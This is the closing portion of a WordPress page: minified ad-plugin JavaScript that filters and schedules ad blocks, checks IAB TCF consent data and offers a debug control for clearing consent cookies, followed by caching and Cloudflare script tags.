if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_283388609616 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-33689253');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_283388609616 (); else document.addEventListener ('DOMContentLoaded', ai_run_283388609616);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/fb2dcf69c288634c11daa0dfbbbdd22f.js?ver=b4014" type="d29c4ec2a639e48efc085421-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d29c4ec2a639e48efc085421-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 19:20:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:20:04 -->